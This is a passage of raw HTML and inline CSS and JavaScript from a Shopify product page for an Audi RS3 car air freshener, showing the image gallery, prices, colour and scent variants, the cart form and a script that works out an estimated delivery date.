                  <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=200" alt="Audi RS3 Air Freshener" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Blue.jpg?v=1683220717&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529652703614__main-3
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--26529652703614__main-4"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--26529652703614__main-32208811327715"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--26529652703614__main"
                aria-describedby="Thumbnail-template--26529652703614__main-4
"
              >
                
                
                
                
                  <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=200" alt="Audi RS3 Air Freshener" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=54 54w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=74 74w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=104 104w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=124 124w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=150 150w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=180 180w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Black.jpg?v=1683220725&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26529652703614__main-4
">
                
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26529652703614__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--26529652703614__main"
          data-section="template--26529652703614__main"
          data-url="/products/audi-rs3-air-freshener"
          class="product__info-container fade-in-child"
        ><div class="product__title product-block-title" >
                  <style data-shopify>
                    .product-block-title{
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                    #block-heading-title{
                      font-size: 28px!important;
                      line-height: 36px!important;
                      color: #000000;
                    }
                    @media (max-width: 768px) {
                      #block-heading-title{
                        font-size: 24px!important;
                        line-height: 32px!important;
                      }
                    }
                  </style>

                  <h1
                    id="block-heading-title"
                    class="title  product-title--nouppercase  left mobile_left"
                  >
                    Audi RS3 Air Freshener
                  </h1>
                  <a href="/products/audi-rs3-air-freshener" class="product__title">
                    <h2 class="h1">
                      Audi RS3 Air Freshener
                    </h2>
                  </a>
                </div><div
                  class="no-js-hidden product-page-price product-block-price"
                  id="price-template--26529652703614__main"
                  role="status"
                  
                >
                  <style data-shopify>
                    .product-block-price{
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }
                  </style>
                  
                  
                  

<div
  class="
    price price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: #000000; font-weight: 700; 
                    color: !important;
                    font-size: 22px!important;
                  " class="price-item price-item--regular">
        £1.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: #000000; 
                    color: !important;
                    font-size: 22px!important;
                  "
        class="price-item price-item--sale price-item--last"
      >
        £1.00
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #8e8e8e; 
                    color: !important;
                    font-size: 20px!important;
                  "
            class="price-item price-item--regular"
          >
            £1.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE 49%</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--26529652703614__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42241119092963">
                    
<input type="hidden" name="product-id" value="7495880442083" /><input type="hidden" name="section-id" value="template--26529652703614__main" /></form></div><div class="product-block-description" >
                  <style data-shopify>
                    .product-block-description{
                      padding-top: 0px;
                      padding-bottom: 12px;
                    }
                  </style>
<div
                      style="color: #000000; --color-highlighted-color: #1cb5b5;"
                      class="product__description rte quick-add-hidden"
                      
                    >
                      <p><strong>Car Scent</strong><br data-mce-fragment="1">Black - <strong>Spring Water</strong><br data-mce-fragment="1">Blue - <strong>Cool Water</strong><br data-mce-fragment="1">Grey - <strong>Clean Car</strong><br data-mce-fragment="1">White - <strong>Vanilla</strong><br></p>
                    </div></div><div class="product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a" >
                  
<style>
    :root {
      --variants-custom-color: #1e1e1e;
    }
    .swatch-color__label::before,
    .swatch-color__label {
      background-color: var(--variants-custom-color) !important;
    }
    variant-radios input:after {
      background-color: var(--variants-custom-color) !important;
    }
    .custom_variants_select_color {
      select, select + svg {
        color: var(--variants-custom-color) !important;
      }
      &:after {
        box-shadow: 0 0 0 var(--inputs-border-width) var(--variants-custom-color) !important;
      }
      &:hover:after,
      select:focus-visible,
      select:focus {
        box-shadow: 0 0 0 calc(.1rem + var(--inputs-border-width)) var(--variants-custom-color) !important;
      }
    }
  </style><style>
  :root {
    --custom-swatch-border-radius: 50%;
    --custom-swtach-size: 5rem;
  }

  legend span {
    font-weight: 400;
    color: currentColor;
  }
</style>

<style data-shopify>
  .product-block-44f9cdc2-f4bf-466e-87d5-fb765ad4864a {
    padding-top: 0px;
    padding-bottom: 0px;
  }
</style>
<hybrid-variant-picker
      id="variant-picker-template--26529652703614__main"
      class="no-js-hidden"
      data-section="template--26529652703614__main"
      data-url="/products/audi-rs3-air-freshener"
      
    >

        
          <fieldset class="js product-form__input" data-option-index="1">
            <legend class="form__label" style="color: var(--variants-custom-color) !important;">
              Colour: <span>Grey</span>
            </legend>
            <section class="swatches-container">
              
<div class="swatch-color">
      <div class="swatch-color__inner">
        <input
          style="display: none;"
          type="radio"
          id="template--26529652703614__main-1-0"
          name="Colour"
          value="Grey"
          form="product-form-template--26529652703614__main"
          
            
              checked
            
          
          
        >
        <div class="swatch-color__image"><div style="background: rgb(128 128 128); height: 100%;">&nbsp;</div>
        </div>
        <label class="swatch-color_hidden-label" for="template--26529652703614__main-1-0">
        </label>
      </div>
      
    </div><div class="swatch-color">
      <div class="swatch-color__inner">
        <input
          style="display: none;"
          type="radio"
          id="template--26529652703614__main-1-1"
          name="Colour"
          value="White"
          form="product-form-template--26529652703614__main"
          
            
          
          
            class="disabled"
          
        >
        <div class="swatch-color__image"><div style="background: rgb(255 255 255); height: 100%;">&nbsp;</div>
        </div>
        <label class="swatch-color_hidden-label" for="template--26529652703614__main-1-1">
        </label>
      </div>
      
    </div><div class="swatch-color">
      <div class="swatch-color__inner">
        <input
          style="display: none;"
          type="radio"
          id="template--26529652703614__main-1-2"
          name="Colour"
          value="Black"
          form="product-form-template--26529652703614__main"
          
            
          
          
        >
        <div class="swatch-color__image"><div style="background: rgb(0 0 0); height: 100%;">&nbsp;</div>
        </div>
        <label class="swatch-color_hidden-label" for="template--26529652703614__main-1-2">
        </label>
      </div>
      
    </div><div class="swatch-color">
      <div class="swatch-color__inner">
        <input
          style="display: none;"
          type="radio"
          id="template--26529652703614__main-1-3"
          name="Colour"
          value="Blue"
          form="product-form-template--26529652703614__main"
          
            
          
          
        >
        <div class="swatch-color__image"><div style="background: rgb(0 91 211); height: 100%;">&nbsp;</div>
        </div>
        <label class="swatch-color_hidden-label" for="template--26529652703614__main-1-3">
        </label>
      </div>
      
    </div>
            </section>
          </fieldset>
        

        
          
            <fieldset class="js product-form__input" data-option-index="2">
              <legend class="form__label" style="color: var(--variants-custom-color) !important;">
                Pack Quantity: <span>1 Pack</span>
              </legend>
              
<input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529652703614__main-2-0"
      name="Pack Quantity"
      value="1 Pack"
      form="product-form-template--26529652703614__main"
      
        
          checked
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529652703614__main-2-0">
        1 Pack<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div>
            </fieldset><script type="application/json">
        [{"id":42241119092963,"title":"Grey \/ 1 Pack","option1":"Grey","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Grey","requires_shipping":true,"taxable":false,"featured_image":{"id":39610594197731,"product_id":7495880442083,"position":2,"created_at":"2023-05-04T18:18:23+01:00","updated_at":"2023-05-04T18:18:24+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Grey.jpg?v=1683220704","variant_ids":[42241119092963]},"available":true,"name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","public_title":"Grey \/ 1 Pack","options":["Grey","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208809492707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Grey.jpg?v=1683220704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119191267,"title":"White \/ 1 Pack","option1":"White","option2":"1 Pack","option3":null,"sku":"Audi_RS3_White","requires_shipping":true,"taxable":false,"featured_image":{"id":39610592919779,"product_id":7495880442083,"position":1,"created_at":"2023-05-04T18:18:07+01:00","updated_at":"2023-05-04T18:18:08+01:00","alt":null,"width":2047,"height":2047,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-White.jpg?v=1683220688","variant_ids":[42241119191267]},"available":false,"name":"Audi RS3 Air Freshener - White \/ 1 Pack","public_title":"White \/ 1 Pack","options":["White","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208808181987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2047,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-White.jpg?v=1683220688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119289571,"title":"Black \/ 1 Pack","option1":"Black","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Black","requires_shipping":true,"taxable":false,"featured_image":{"id":39610596294883,"product_id":7495880442083,"position":4,"created_at":"2023-05-04T18:18:44+01:00","updated_at":"2023-05-04T18:18:45+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Black.jpg?v=1683220725","variant_ids":[42241119289571]},"available":true,"name":"Audi RS3 Air Freshener - Black \/ 1 Pack","public_title":"Black \/ 1 Pack","options":["Black","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208811327715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Black.jpg?v=1683220725"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119387875,"title":"Blue \/ 1 Pack","option1":"Blue","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":39610595410147,"product_id":7495880442083,"position":3,"created_at":"2023-05-04T18:18:35+01:00","updated_at":"2023-05-04T18:18:37+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Blue.jpg?v=1683220717","variant_ids":[42241119387875]},"available":true,"name":"Audi RS3 Air Freshener - Blue \/ 1 Pack","public_title":"Blue \/ 1 Pack","options":["Blue","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208810737891,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Blue.jpg?v=1683220717"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </hybrid-variant-picker><noscript class="product-form__noscript-wrapper-template--26529652703614__main">
  <div class="product-form__input">
    <label class="form__label" style="color: var(--variants-custom-color) !important;" for="Variants-template--26529652703614__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26529652703614__main"
        class="select__select custom_variants_select_color"
        form="product-form-template--26529652703614__main"
      ><option
            
              
                selected="selected"
              
            
            
            value="42241119092963"
          >Grey / 1 Pack - £1.00</option><option
            
              
            
            
              disabled
            
            value="42241119191267"
          >White / 1 Pack - £1.00 - Sold out</option><option
            
              
            
            
            value="42241119289571"
          >Black / 1 Pack - £1.00</option><option
            
              
            
            
            value="42241119387875"
          >Blue / 1 Pack - £1.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

                </div><div
                  id="Quantity-Form-template--26529652703614__main"
                  class="product-form__input product-block-quantity_selector_LMdajW product-form__quantity"
                  
                  style="--color-foreground: var(--color-base-accent-3);"
                >
                  <style data-shopify>
                    .product-block-quantity_selector_LMdajW{
                      padding-top: 6px;
                      padding-bottom: 6px;
                    }
                    label[for="Quantity-template--26529652703614__main"]{
                      color: var(rgb(--color-foreground))!important;
                    }
                    #Quantity-Form-template--26529652703614__main .quantity-icons-parent {
                        border-color: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529652703614__main button.quantity-icon {
                        border-color: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529652703614__main button.quantity-icon svg path {
                        fill: var(rgb(--color-foreground))!important;
                    }

                    #Quantity-Form-template--26529652703614__main .quantity-number {
                        color: var(rgb(--color-foreground))!important;
                    }
                  </style>
                  
                  

                  <label
                    class="quantity__label form__label"
                    style="color: var(rgb(--color-foreground));"
                    for="Quantity-template--26529652703614__main"
                  >
                    
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                    </span>
                  </label>
                  <quantity-input-v2 class="quantity-buttons">
                    <input
                      id="Quantity-template--26529652703614__main"
                      class="quantity__input hidden"
                      type="number"
                      name="quantity"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      step="1"
                      value="1"
                    >
                    <div
                      class="quantity-icons-parent quantity-animated"
                      style="border-color: rgb(var(--color-base-accent-3))"
                    >
                      <div class="quantity-icons">
                        <button
                          class="quantity-icon quantity-minus-icon quantity-icons-left"
                          style="border-color: rgb(var(--color-base-accent-3));"
                        >
                          <svg
                            width="24"
                            height="25"
                            viewBox="0 0 24 25"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path d="M19 13.1582H5V11.1582H19V13.1582Z" style="fill: rgb(var(--color-base-accent-3))" />
                          </svg>
                        </button>
                        <div class="quantity-icons-item"></div>
                      </div>
                      <div class="quantity-value">
                        <div
                          class="quantity-number"
                          style="color: rgb(var(--color-base-accent-3))"
                        >
                          1
                        </div>
                      </div>
                      <div class="quantity-icons">
                        <button
                          class="quantity-icon quantity-plus-icon quantity-icons-right"
                          style="border-color: rgb(var(--color-base-accent-3));"
                        >
                          <svg
                            width="24"
                            height="25"
                            viewBox="0 0 24 25"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path d="M19 13.1582H13V19.1582H11V13.1582H5V11.1582H11V5.1582H13V11.1582H19V13.1582Z" style="fill: rgb(var(--color-base-accent-3))"/>
                          </svg>
                        </button>

                        <div class="quantity-icons-child"></div>
                      </div>
                    </div>
                  </quantity-input-v2>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product-block-buy_buttons" >

<style data-shopify>
  .product-block-buy_buttons {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .buy-buttons-buy_buttons .shopify-payment-button__button {
    background-color: #136c6c !important;
    color: #ffffff !important;
  }
</style>

<div
  class="buy-buttons-buy_buttons"
  
  style="--color-shopify-pay-button: #136c6c;"
><product-form class="product-form"><div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26529652703614__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__multiple-variant-ids"></div>
        
        <input
          type="hidden"
          name="id"
          data-selected-id="42241119092963"
          value="42241119092963"
          disabled
          class="product-variant-id"
          
        >
        
        <input 
          type="hidden" 
          class="product_quantity_input" 
          name="quantity" 
          value="1"
        ><div class="product-form__buttons product-buy-buttons-container">
          <button
            id="my-add-to-cart-button"
            name="add"
            type="submit"
            class="button atc-button product-form-button split-slide-button"
            style="width: 100%; background-color: #136c6c;"
            
          >
            <div class="split-slide-right"></div>
            <span class="product-added-success hidden">Added ✓</span>
            <span
              class="product-form-button-text button-text"
              style="color: #ffffff !important; font-weight: var(--font-button-weight);"
            >Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle 
                  style="stroke: #ffffff !important;" 
                  class="path" 
                  fill="none" 
                  stroke-width="6" 
                  cx="33" 
                  cy="33" 
                  r="30"
                ></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7495880442083" /><input type="hidden" name="section-id" value="template--26529652703614__main" /></form></product-form>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411759419164" media="print" onload="this.media='all'" defer><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42241119092963"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861759419165" defer="defer"></script></div></div><p
                    class="product__inventory product-block-inventory_ePVkFn no-js-hidden "
                    
                    id="Inventory-template--26529652703614__main"
                    role="status"
                    style="color: #000000; font-size: 16px; font-weight: 400;"
                  >
                    <style data-shopify>
                      .product-block-inventory_ePVkFn{
                        padding-top: 0px;
                        padding-bottom: 0px;
                      }
                    </style>
<svg width="15" height="15" aria-hidden="true">
                          <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                          <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                        </svg>Back in stock!</p><div
                  class="star-rating product-block-rating_HWTnKx"
                  style="display:flex; align-items: center; justify-content: flex-start;"
                  
                >
                  <style data-shopify>
                    
                      .product-block-rating_HWTnKx .stars-inner::before{
                        color: #04da8d;
                      }
                    
                    .product-block-rating_HWTnKx {
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }

                    .stars-inner::before,
                    .stars-outer::before {
                      font-size: 18px;
                      line-height: 1;
                      letter-spacing: 0;
                      font-weight: normal;
                      text-rendering: geometricPrecision;
                      -webkit-font-smoothing: antialiased;
                      -moz-osx-font-smoothing: grayscale;
                    }
                  </style>
                  
                  <div class="stars-outer">
                    
                    
                    
                    

                    
                    <div class="stars-inner" style="width: 96.0%"></div>
                  </div>
                  
                    <style data-shopify> 
                      span.rating p strong {
                        color: #000000 !important;
                      }  
                    </style>
                    <span
                      class="rating"
                      style="
                        margin-left: 8px; 
                        word-wrap: break-word; 
                        font-size: 12px; 
                        color: #000000;
                      "
                    >
                      <p>Excellent | Over 10,000+ Customers</p>
                    </span>
                  
                </div>
                <div class="product-block-estimated_arrival_date" >
                  <style data-shopify>.product-block-estimated_arrival_date {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .arrival-date-container-estimated_arrival_date {
    display: flex;
    align-items: center;
    gap: 16px;
  }
  .arrival-date-container-estimated_arrival_date .material-icon svg {
    width: 25px;
    height: 25px;
    fill: #136c6c;
    display: block;
  }

  #estimated-arrival-date-custom-text-estimated_arrival_date {
    font-size: 14px ;
    color: #1e1e1e;
    line-height: 1.2em;
  }</style><div class="arrival-date-container-estimated_arrival_date">
  
    
      <span 
        class="material-icon material-symbols-outlined icon-container notranslate"
        style="font-size: 25px;"
      >
        <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M240-160q-50 0-85-35t-35-85H40v-440q0-33 23.5-56.5T120-800h560v160h120l120 160v200h-80q0 50-35 85t-85 35q-50 0-85-35t-35-85H360q0 50-35 85t-85 35Zm0-80q17 0 28.5-11.5T280-280q0-17-11.5-28.5T240-320q-17 0-28.5 11.5T200-280q0 17 11.5 28.5T240-240ZM120-360h32q17-18 39-29t49-11q27 0 49 11t39 29h272v-360H120v360Zm600 120q17 0 28.5-11.5T760-280q0-17-11.5-28.5T720-320q-17 0-28.5 11.5T680-280q0 17 11.5 28.5T720-240Zm-40-200h170l-90-120h-80v120ZM360-540Z"></path></svg>
      </span>
    
  
 
  <div id="estimated-arrival-date-custom-text-estimated_arrival_date">
    <p>Order today for delivery by <strong>[earliest_date]</strong> when choosing 1st class RM!</p>
  </div>
</div>

<script>
  (function () {
    const DAYS = "Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday".split(',');
    const MONTHS = "January, February, March, April, May, June, July, August, September, October, November, December".split(',');
    const CUSTOM_TEXT = "<p>Order today for delivery by <strong>[earliest_date]</strong> when choosing 1st class RM!</p>";
    const EARLIEST_DAYS = parseInt("4", 10);
    const LATEST_DAYS = parseInt("14", 10);
    const DATE_FORMAT = "monthName_dayNumber";
    const BLOCK_ID = "estimated_arrival_date";
  
    // Utility functions
    function getDateXDaysFromNow(num) {
      const date = new Date();
      date.setDate(date.getDate() + num);
      return date;
    }
  
    function getDaySuffix(n) {
      const j = n % 10, k = n % 100;
      if (j === 1 && k !== 11) return "st";
      if (j === 2 && k !== 12) return "nd";
      if (j === 3 && k !== 13) return "rd";
      return "th";
    }
  
    const getDayLabelIndex = (day) => {
      const dayIndex = day.getDay();
      return (dayIndex + 6) % 7;
    }
  
    const formatters = {
      dayName_monthName_dayNumber: (d) => `${DAYS[getDayLabelIndex(d)]}, ${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
      dayName_dayNumber_monthName: (d) => `${DAYS[getDayLabelIndex(d)]}, ${d.getDate()}. ${MONTHS[d.getMonth()]}`,
      monthName_dayNumber: (d) => `${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
      default: (d) => `${DAYS[getDayLabelIndex(d)]}, ${MONTHS[d.getMonth()]} ${d.getDate()}${getDaySuffix(d.getDate())}`,
    };
  
    function formatDateRange(startDate, endDate, formatKey) {
      const formatter = formatters[formatKey] || formatters.default;
      return {
        startDateString: formatter(startDate),
        endDateString: formatter(endDate),
      };
    }
  
    function renderEstimatedArrival() {
      const container = document.querySelector(`#estimated-arrival-date-custom-text-${BLOCK_ID}`);
      if (!container) return;
  
      const earliest = getDateXDaysFromNow(EARLIEST_DAYS);
      const latest = getDateXDaysFromNow(LATEST_DAYS);
      const { startDateString, endDateString } = formatDateRange(earliest, latest, DATE_FORMAT);
  
      const output = CUSTOM_TEXT
        .replace('[earliest_date]', startDateString)
        .replace('[latest_date]', endDateString);
  
      container.innerHTML = output;
    }
  
    document.addEventListener('DOMContentLoaded', renderEstimatedArrival);
  
    if (Shopify.designMode) {
      document.addEventListener('shopify:section:load', function (event) {
        if (event.detail.sectionId === "template--26529652703614__main") {
          renderEstimatedArrival();
        }
      });
  
      document.addEventListener('shopify:section:unload', function (event) {
        if (event.detail.sectionId === "template--26529652703614__main") {
          renderEstimatedArrival();
        }
      });
    }
  })();
</script>
  


                </div><div class="product-block-collapsible_tab_W3yhjd" >
                  <style data-shopify>
                    .product-block-collapsible_tab_W3yhjd {
                      padding-top: 10px;
                      padding-bottom: 10px;
                    }
                  </style>

<style data-shopify>.rowTitleColor-collapsible_tab_W3yhjd,
  .rowTitleColor-collapsible_tab_W3yhjd:after {
    color: #000000;
  }

  .rowTitleColor-collapsible_tab_W3yhjd strong {
    color: #000000;
  }

  svg.rowTitleColor-collapsible_tab_W3yhjd {
    fill: none;
    stroke: #000000;
    stroke-width: 1;
  }

  .singleAccordianContainer-collapsible_tab_W3yhjd {
    transition: background-color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 20px;
    overflow: hidden;
    padding: 5px 0;
    background-color: rgb(var(--color-base-accent-1));
  }

